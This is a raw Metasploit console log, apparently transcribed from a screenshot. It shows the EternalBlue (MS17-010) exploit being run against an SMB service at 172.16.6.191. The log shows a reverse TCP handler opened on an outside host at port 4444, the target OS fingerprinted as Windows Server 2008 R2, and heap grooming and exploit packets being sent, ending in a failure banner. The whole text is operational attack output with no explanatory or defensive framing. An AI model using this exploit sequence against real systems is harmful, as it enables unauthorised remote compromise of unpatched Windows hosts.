 msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 19.1.1.1:4444
[*] 172.16.6.191:445 - Connecting to target for exploitation.
[+] 172.16.6.191:445 - Connection established for exploitation.
[+] 172.16.6.191:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.6.191:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.6.191:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.6.191:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.16.6.191:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.16.6.191:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.16.6.191:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.6.191:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.6.191:445 - Sending all but last fragment of exploit packet
[*] 172.16.6.191:445 - Starting non-paged pool grooming
[+] 172.16.6.191:445 - Sending SMBv2 buffers
[+] 172.16.6.191:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.6.191:445 - Sending final SMBv2 buffers.
[*] 172.16.6.191:445 - Sending last fragment of exploit packet!
[*] 172.16.6.191:445 - Receiving response from exploit packet
[-] 172.16.6.191:445 - Did not receive a response from exploit packet
[*] 172.16.6.191:445 - Sending egg to corrupted connection.
[*] 172.16.6.191:445 - Triggering free of corrupted buffer.
[-] 172.16.6.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.6.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=